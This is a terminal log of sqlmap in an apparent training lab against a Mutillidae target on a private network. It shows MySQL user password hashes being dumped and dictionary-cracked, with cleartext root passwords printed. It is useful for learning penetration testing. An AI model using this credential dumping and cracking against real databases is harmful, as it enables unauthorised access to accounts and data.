 [06:13:12] [INFO] retrieved: *1E661
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q] Y
[06:13:12] [INFO] using hash method 'mysql_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
[06:13:12] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] N
[06:13:12] [INFO] starting dictionary-based cracking (mysql_passwd)
[06:13:12] [WARNING] multiprocessing hash cracking is currently not supported on this platform
[06:13:25] [INFO] cracked password '' for user 'root'
[06:13:29] [INFO] cracked password '' for user 'root'
database management system users password hashes:
[*] debian-sys-maint [1]:
password hash: *28EC5
[*] root [2]:
password hash: *8CE0
clear-text password: sam
password hash: *D37C4
clear-text password: let
[*] samurai [1]:
password hash: NULL
[*] snort [1]:
password hash: *1E661
[06:13:33] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.1.9'
[*] shutting down at 06:13:33
root@192.168.1.11:~/pen-test/data/mutillidae#